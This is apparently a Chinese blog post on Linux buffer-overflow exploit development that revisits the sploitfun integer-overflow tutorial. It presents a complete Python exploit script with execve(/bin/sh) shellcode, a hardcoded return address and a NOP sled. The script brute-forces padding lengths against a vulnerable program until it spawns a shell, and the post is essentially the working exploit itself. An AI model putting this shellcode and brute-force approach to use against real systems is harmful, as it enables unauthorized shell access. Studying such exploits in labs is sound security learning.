A trick in Exploit Dev
学习Linux BOF的时候,看了这个文章,https://sploitfun.wordpress.com/2015/06/23/integer-overflow/ ,原文给出的exp无法成功, 此时除了计算并填充buf还可以用其他方法来复现这个问题:
#!/usr/bin/env python
import struct
from subprocess import call
def fuzzme(i,j):
print i,j
arg1 = "sploitfun"
#stack address where shellcode is copied.
ret_addr = 0xbfffefb0
#spawn a shell
#execve(/bin/sh)
scode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"
#endianess convertion
def conv(num):
return struct.pack("<I",num)
# arg2 = Junk + RA + NOP's + Shellcode
arg2 = "A" * 24
arg2 += conv(ret_addr);
arg2 += "\x90" * i
arg2 += scode
arg2 += "C" * j
print "Calling vulnerable program"
call(["./vuln", arg1, arg2])
if __name__ == '__main__':
for i in range(1,300):
for j in range(1,300):
fuzzme(i,j)

简单粗暴...
A trick in Exploit Dev的更多相关文章
- reds Virtual Memory
Virtual Memory technical specification This document details the internals of the Redis Virtual Memo ...
- redis虚拟内存---官方文档
http://redis.io/topics/internals-vm Virtual Memory technical specification This document details the ...
- BlackArch-Tools
BlackArch-Tools 简介 安装在ArchLinux之上添加存储库从blackarch存储库安装工具替代安装方法BlackArch Linux Complete Tools List 简介 ...
- /dev/socket/vold exploit 本地提权漏洞
EXPLOIT "0 asec create ../../../../../../../../xxxxx/xx/xx/xx 1 ext4 98235792350852308254872354 ...
- An iOS zero-click radio proximity exploit odyssey
NOTE: This specific issue was fixed before the launch of Privacy-Preserving Contact Tracing in iOS 1 ...
- Machine Learning Trick of the Day (2): Gaussian Integral Trick
Machine Learning Trick of the Day (2): Gaussian Integral Trick Today's trick, the Gaussian integral ...
- Machine Learning Trick of the Day (1): Replica Trick
Machine Learning Trick of the Day (1): Replica Trick 'Tricks' of all sorts are used throughout machi ...
- Plain text considered harmful: A cross-domain exploit
referer:http://balpha.de/2013/02/plain-text-considered-harmful-a-cross-domain-exploit/ Data from aro ...
- Android linux kernel privilege escalation vulnerability and exploit (CVE-2014-4322)
In this blog post we'll go over a Linux kernel privilege escalation vulnerability I discovered which ...
随机推荐
- 《python核心编程第二版》第5章习题
5-1 整形 讲讲 Python 普通整型和长整型的区别 答:普通整型 32位,长整数类型能表达的 数值仅仅与你的机器支持的(虚拟)内存大小有关 5-2 运算符(a) 写一个函数,计算并返回两个数的乘 ...
- spring多个定时任务quartz配置
spring多个定时任务quartz配置 <?xml version=”1.0″ encoding=”UTF-8″?> <beans xmlns=”http://www.spring ...
- 拉普拉斯矩阵(Laplacian Matrix) 及半正定性证明
摘自 https://blog.csdn.net/beiyangdashu/article/details/49300479 和 https://en.wikipedia.org/wiki/Lapla ...
- kinit
su tf$ kinit -k -t /tmp/tf.keytab tf/admin@SINO.COM
- Python——数据类型之set
本篇主要内容 • set集合的特点 • set集合的建立 • set集合的17个内置函数 • set集合的数学运算符号 1.set集合类型的特点. 1.无序 2.不同元素 3.元素必须不可变.(数字, ...
- 配置cas可外网访问
把应用程序tomcat下的conf下的context.xml里配置内容修改 如把: D:\apache-tomcat-APP\conf\context.xml <Resource name=&q ...
- windowsserver2008 重新启动计算机命令
在windowsserver2008中,若要重新启动计算机,可以输入以下命令即可立即重启计算机shutdown -r -t 0命令意义:shutdown在英文中意为关掉,在计算机中即为关机参数意义:- ...
- PHP 用Symfony VarDumper Component 调试
Symfony VarDumper 类似 php var_dump() 官方文档写的安装方法 : 按照步骤 就可以在 running any PHP code 时候使用了 In order to h ...
- NO4——并查集
int find(int x) { int r = x; while(father[r]!=r) r = father[r]; return r; } /* int find(int x) { if( ...
- 【bzoj4009】[HNOI2015]接水果 DFS序+树上倍增+整体二分+树状数组
题目描述 给出一棵n个点的树,给定m条路径,每条路径有一个权值.q次询问求一个路径包含的所有给定路径中权值第k小的. 输入 第一行三个数 n和P 和Q,表示树的大小和盘子的个数和水果的个数. 接下来n ...
